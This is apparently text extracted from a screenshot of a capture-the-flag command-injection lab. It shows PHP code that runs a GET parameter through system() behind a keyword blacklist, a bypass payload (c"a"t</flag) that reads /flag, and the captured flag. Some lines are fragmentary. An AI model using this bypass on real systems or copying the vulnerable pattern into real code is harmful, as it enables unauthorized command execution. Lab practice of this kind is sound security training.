 rce-labs localhost:808 localhost:808 localhost:808 localhost:8 × localhost:808 localhost:808 localhost:808 localhost:808 localhost:808
http://localhost:8080/less-45/?cmd=c"a"t</flag
<?php
# /flag
highlight_file(__FILE__);
$cmd = $_GET['cmd'] ?? 'echo "<br>Ciallo～(∠・ω< )⌒★"';
$pattern = '/cat|tac|head|tail|more|less|nl|sort|uniq|dd|rev|od|xxd|hexdump|base32|base64|strings|grep|file|date|diff|f
\'/';
if(!preg_match($pattern,$cmd)){
system($cmd);
} flag{a63b4d37-7681-4850-b6a7-0d7109febb19}